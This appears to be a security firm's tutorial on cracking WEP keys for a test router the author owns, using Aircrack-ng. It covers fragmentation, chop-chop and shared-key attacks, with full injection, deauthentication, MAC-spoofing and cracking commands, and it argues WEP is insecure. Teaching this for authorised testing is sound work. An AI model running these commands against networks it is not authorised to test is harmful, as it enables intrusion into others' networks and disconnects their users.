

Today we're going to walk through a few WiFi testing examples using Aircrack-ng, which is a suite of wireless network security tools. It allows us to monitor and export packet data, attack access points and clients, and crack WEP and WPA keys. I've included some links at the bottom if anyone wants to do more research on wireless, RC4, or Aircrack-ng.
In a nutshell, we are going to set up a couple test scenarios and then walk through some different attack methods. We'll scan for our wireless access point (AP), set up a traffic capture, generate network traffic, and then step through different methods of gaining the wireless key. During these examples, keep in mind the complexity of the passphrase being used and the different ways those keys can be discovered. Also, as a reminder, only test against devices or networks that you own or have express written permission to test.
For these tests, here is my current hardware and setup:
- I'm using a WiFi connection (not a hard line)
- Kali 2018.2 (running on VMware Workstation 14 Player)
- Alpha Wireless USB Adapter (Model: AWUS036NH, FCC ID: UQ2036NH, Driver: rt2800usb)
- My test Access Point is a Linksys WRT54G router
- Connection Type: Automatic Configuration - DHCP
- DHCP Server: Disabled
- Note: the first time I set this up, some tinkering was needed to get this router chained off my main router
To get started, the first thing we'll want to do is check the wireless interface and start a quick airodump-ng scan to make certain we can detect our test AP. For the first test example, I'll detail the parameters used, but will leave them off for the others.
iwconfig- You should see wlan0, and it should initially show as Mode:Managed
iw dev wlan0 scan | egrep "SSID:|DS\ Parameter\ set"- You should see the SSID for your AP and what channel it's on:
- SSID: starmonkey
- DS Parameter set: channel 11
- You should see the SSID for your AP and what channel it's on:
Originally, I was using a Backtrack 5 instance. As such, there are a few differences I ran into when trying to use airodump-ng with Kali 2018.2. Rather than using airmon-ng to start your wireless card in monitor mode, you may need to manually set the interface to monitor mode. These steps may not be needed with every wireless card or in every configuration, but they worked consistently for me. I'm including it in case this helps others who have had some difficulty getting airodump-ng to detect access points in later versions of Kali.
- Put wlan0 into monitor mode manually:
ifconfig wlan0 downiwconfig wlan0 mode monitor- use
mode managedto put the card back into managed mode
- use
ifconfig wlan0 upiwconfig wlan0- wlan0 should show as Mode:Monitor
- airodump-ng should now be able to see access points
For the first example, I'll generate a random passphrase for my router and use a fragmentation attack to recover the key.
Example #1
- Passphrase: t!k#^ADe6B&C4Cgd
- Wireless Network Mode: Mixed
- Wireless Network Name (ESSID): starmonkey
- Wireless Channel: 11 - 2.462GHz
- Security Mode: WEP
- WEP Encryption: 128 bits 26 hex digits
- No MAC filters enabled
- Authentication Type: Auto
- Shared key authentication is more secure, but all devices on your network must also support Shared Key authentication
- No connected devices for this example
- Note: you may want to use 3-4 terminal windows so that you can move around easily
With wlan0 in monitor mode, we can scan through all channels, scan just one channel, or even scan for a specific AP on a single channel. This is helpful when we just want to see what's out there but not capture any traffic. Let's check to make sure that there aren't any DHCP processes that may interfere with testing. This should be done before each test:
airmon-ng checkairmon-ng check kill
In the first terminal window, we'll use airodump-ng to get the MAC address of the AP and wireless interface:
airodump-ng wlan0- This will scan through the channels and display the APs that have been detected
Ctrl+Cto cancel out of the airodump-ng screenmacchanger -s wlan0
In this case, my AP MAC is 00:14:BF:AE:15:6C, and my wireless MAC is 00:C0:CA:92:63:AE. For the first example, I'll type out the actual MAC addresses, but for the other examples I'll use the abbreviations as I learned them.
- <AP> = the MAC of the access point
- <MON> = the MAC of our wireless interface in monitor mode
- <VIC> = the MAC of the connected computer or device
So, now we're ready to start our traffic capture and only target the test device.
airodump-ng -c 11 --bssid 00:14:BF:AE:15:6C -w example1 wlan0- -c is for the channel (11)
- --bssid is the AP MAC
- -w is to write the capture information into a file (example1)
- wlan0 is the wireless interface
It should be noted that a fragmentation attack needs to be done with a MAC that is associated to the AP. Since no other devices are connected, we'll use aireplay-ng in a second terminal window to fake-authenticate to the AP.
aireplay-ng -1 60 -e starmonkey -a 00:14:BF:AE:15:6C -h 00:C0:CA:92:63:AE wlan0- aireplay-ng -1 is for the fake authentication
- -e is for the essid (starmonkey)
- -a is for the AP MAC
- -h is for my wifi MAC
- wlan0 is our interface

By now, you should see something similar to this on your first terminal screen:
In a third terminal window, use a fragmentation attack to obtain a .xor file:
aireplay-ng -5 -b 00:14:BF:AE:15:6C -h 00:C0:CA:92:63:AE wlan0- aireplay-ng -5 is for a fragmentation attack
- -b is the AP MAC
- -h is the wireless MAC
- wlan0 is the interface being used
- You will be prompted to use a packet. If it is successful, a .xor file will be created similar to this:
fragment-0901-144136.xor
Next, use packetforge-ng to create an injectable packet and write the results to a capture file:
packetforge-ng -0 -a 00:14:BF:AE:15:6C -h 00:C0:CA:92:63:AE -l 192.168.1.101 -k 192.168.1.255 -y fragment-0901-144136.xor -w fragmentation.cap- -0 is used to generate an ARP request packet
- -a is the AP MAC
- -h is the wireless MAC
- -l is the source IP (255.255.255.255 can sometimes be used)
- -k is the destination IP (255.255.255.255 can sometimes be used)
- -y uses the PRGA file (fragment-0901-144136.xor)
- -w writes the packet information to a file (fragmentation.cap)
Once the packet has been created, we can now inject it into the network to generate our #Data traffic:
aireplay-ng -2 -r fragmentation.cap wlan0- -2 is for an interactive packet relay
- -r is to use a file (fragmentation.cap)
- wlan0 is our interface
This is where things will start to get interesting. If everything has gone well, then you'll see hundreds of packets per second being sent. You'll also see a significant increase in the #Data packets captured on your first terminal screen.

From here, you simply wait until enough packets have been captured to crack the WEP key:


In the fourth terminal window, attempt to use aircrack-ng when roughly 40k-50k data packets have been captured. In this case, 50k was enough.
aircrack-ng -z example1-01.cap- -z is for the PTW attack
- example1-01.cap is our capture file
- Aircrack-ng can also be run using multiple capture files at once:
aircrack-ng -z *.cap - WEP Key: DC3F737A05FE6CBF68A66B2FDF
- Use
Ctrl+Cto stop the packet injection, the fake-authentication, and the airodump-ng capture.
Example #2
- Passphrase: peQ784sPfq$!J6#@
- Korek Chop Chop method
- In this example, no other devices are connected
- Note: you may want to run a continuous ping on the AP to increase the traffic
- In Windows:
ping -t <IP>
- In Windows:
Let's check processes and start the airodump-ng capture:
airmon-ng check killairodump-ng -c 11 --bssid <AP> -w <filename> wlan0
Since there are no other connected devices, we'll fake-authenticate to the access point again:
aireplay-ng -1 60 -e starmonkey -a <AP> -h <MON> wlan0
Next, we'll use the Korek Chop Chop method to get the .xor file:
aireplay-ng -4 -b <AP> -h <MON> wlan0- Note: for Korek, use a packet that has a size of at least 144 bytes
You'll be looking for a successful .xor file that you can use with packetforge-ng and it'll look similar to this:

Now that we have the .xor file, let's use packetforge-ng to create another injection packet for the network.
packetforge-ng -0 -a <AP> -h <MON> -l 192.168.1.101 -k 192.168.1.255 -y replay_dec-0901-153620.xor -w korek.cap
Then, similar to before, we can replay this packet to generate the data packets we need to crack the WEP key.
aireplay-ng -2 -r korek.cap wlan0


With just over 70k #Data packets captured, we're able to crack the key:
aircrack-ng -z *.cap- WEP Key: E34B1EDFA3945161A962DB9C24
- Use
Ctrl+Cto stop the packet injection, the authentication, and the airodump-ng capture.
Example #3
- Passphrase: Y6&fjEKDfKqA6A^4
- Security Mode: WEP
- No MAC filters enabled
- Authentication Type: Shared Key
- Note: Using shared key authentication is a bit more difficult, and I've found that I typically need another device connected to the AP if I want to successfully attack WEP without breaking the key stream.
- Other devices are connected for this example
Let's check processes and start the airodump-ng capture:
airmon-ng checkairmon-ng check killairodump-ng -c 11 --bssid <AP> -w <filename> wlan0
Now, since we're in Shared Key mode and there are other connected devices, we are going to start with de-authenticating one of them:
aireplay-ng -0 1 -a <AP> -c <VIC> wlan0

Here you want to pay close attention to the keystream. In the screenshot below, you'll notice a 'Broken SKA' message. If this happens when trying to de-authenticate, then you will need to stop your airodump-ng capture. Ideally, you want a clean de-authentication the first time, but there are a few options you can try at this point:
- Stop and re-start the capture, do a single de-authentication, and check for a good keystream
- You can spoof the client station MAC (00:C0:CA:96:A6:F8):
ifconfig wlan0 downmacchanger --mac <VIC> wlan0ifconfig wlan0 up- Note: this works ok for home tests, but you can have issues with 2 identical MACs on a network
- Note: don't forget to change the wlan0 MAC back when finished getting the .xor file
- You can start an airodump-ng capture and immediately try a fragmentation attack using the <VIC> MAC address in place of the usual <MON> MAC address:
aireplay-ng -5 --b <AP> -c <VIC> wlan0
- After capturing a good keystream from the de-authentication, airodump-ng will create a .xor file
Example of a 'Broken SKA' message:
Example of a good keystream message:

From here, we'll change our <MON> MAC back to what it should be, and then use this .xor file to fake-authenticate:
ifconfig mon0 downmacchanger --mac <MON> wlan0ifconfig mon0 upaireplay-ng -1 60 -e starmonkey -y <.xor> -a <AP> -h <MON> wlan0
Use the .xor file with packetforge to create the injection packet:
packetforge-ng -0 -a <AP> -h <MON> -l 255.255.255.255 -k 255.255.255.255 -y <.xor> -w ska.cap
Next, replay the packet back into the network to generate #Data packets:
aireplay-ng -2 -r ska.cap wlan0
Right about now, the #Data count should be increasing nicely. In the fake-authentication window, if authentication requests and de-authentication packets start to show up (similar to the screenshot below), then use Ctrl+C to stop the packet injection, let the fake-authentication successfully re-authenticate, then start up the packet injection again.


When enough packets have been captured (just over 35k this time), crack the key:
aircrack-ng -z *.cap- WEP Shared Key: A3289F1292D9A06519B75D3A92
- Use
Ctrl+Cto stop the packet injection, the authentication, and the airodump-ng capture - Reminder: when done testing, remember to change your interface back to Mode:Managed
Hopefully, this has been helpful for anyone beginning to have an interest in wireless security. I also hope it's been apparent that, regardless of length or complexity, WEP should not be used to secure wireless networks. WEP provides a small measure of security for network traffic, but as we've seen, due to its RC4 encryption any key can easily be broken.
For additional exercises you may want to try different attacks, switch between Auto and Shared Key authentication, test with and without connected devices, or change out of mixed mode. Tinkering with different configurations will go a long way in increasing your understanding of wireless security. Here are some links for learning more:
- https://www.aircrack-ng.org
- https://en.wikipedia.org/wiki/IEEE_802.11
- https://en.wikipedia.org/wiki/Wireless_LAN
- http://en.wikipedia.org/wiki/Wireless_security#802.11i_security
- https://en.wikipedia.org/wiki/RC4
Still running WEP somewhere? You are not alone.
We still find WEP, default credentials, and misconfigured wireless networks during pentests more often than you would expect. If you want to know what your wireless environment looks like to an attacker, we can help.
Get in Touch